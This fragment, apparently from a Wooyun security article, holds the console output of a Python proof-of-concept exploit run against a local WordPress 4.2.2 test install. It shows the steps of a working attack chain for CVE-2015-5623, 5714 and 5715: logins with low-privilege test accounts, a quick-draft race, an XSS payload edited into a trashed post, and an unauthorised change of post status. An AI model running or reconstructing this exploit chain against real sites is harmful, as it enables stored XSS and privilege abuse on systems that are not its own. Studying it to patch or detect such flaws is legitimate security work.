 python poc.py http://172.16.96.130/xampp/wordpress-4.2.2/ guest guest888 test test888
[*] Fetched last valid post id: "115"
[*] 1st User: "guest" login [OK]
[*] 1st User: "guest" create quickdraft [OK] (wpnonce: "dcb0a5eed9")
[*] Start thread to process invalid post id
[*] 2st User: "test" login [OK]
[*] 2st User: "test" create quickdraft [OK] (wpnonce: "c67d01d2f3")
[*] Move draft post to trash successful
[*] Trying to edit trash post with xss payload
[*] Edit xss payload to trash post successful
[+] Trying to change post status
[*] Change post id: "116" status successful
[*] Exploit with CVE-2015-5623 & CVE-2015-5714 & CVE-2015-5715 [OK]
(python2.7)➜ WP
drops.wooyun.org